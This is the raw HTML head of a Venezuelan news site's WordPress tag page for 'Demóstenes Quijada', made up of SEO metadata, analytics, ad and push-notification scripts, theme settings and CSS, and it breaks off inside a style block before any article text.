

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/tag/demostenes-quijada/
body_size: 23222
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/tag/demostenes-quijada/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/tag\/demostenes-quijada\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/tag\/demostenes-quijada\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/tag\/demostenes-quijada\/#listItem","position":2,"name":"Dem\u00f3stenes Quijada","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.lechuguinos.com\/tag\/demostenes-quijada\/#collectionpage","url":"https:\/\/www.lechuguinos.com\/tag\/demostenes-quijada\/","name":"Dem\u00f3stenes Quijada - Noticias Lechuguinos Venezuela","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/tag\/demostenes-quijada\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<link rel="canonical" href="https://www.lechuguinos.com/tag/demostenes-quijada/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Demóstenes Quijada archivos" />
	<meta property="og:url" content="https://www.lechuguinos.com/tag/demostenes-quijada/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lechuguinos.com/tag/demostenes-quijada/","url":"https://www.lechuguinos.com/tag/demostenes-quijada/","name":"Demóstenes Quijada archivos - Noticias Lechuguinos Venezuela","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/tag/demostenes-quijada/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/tag/demostenes-quijada/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/01/Guiado-con-dowm-.jpg","breadcrumb":{"@id":"https://www.lechuguinos.com/tag/demostenes-quijada/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/tag/demostenes-quijada/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2020/01/Guiado-con-dowm-.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2020/01/Guiado-con-dowm-.jpg","width":1300,"height":848,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/tag/demostenes-quijada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Demóstenes Quijada"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Etiqueta Demóstenes Quijada del feed" href="https://www.lechuguinos.com/tag/demostenes-quijada/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/tags/81620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"FOeFn1QolK10Ug", domain:"lechuguinos.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=FOeFn1QolK10Ug" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.lechuguinos.com\/wp-admin\/","wpRestNonce":"c0edda99c2","wpRestUrl":"https:\/\/www.lechuguinos.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.lechuguinos.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6638e4c2-da84-4df9-b4c6-38dacd550efc';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.lechuguinos.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nos gustaría enviarle actualizaciones.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acepto";
oneSignal_options['promptOptions']['cancelButtonText'] = "No, Gracias.";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Permitir";
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
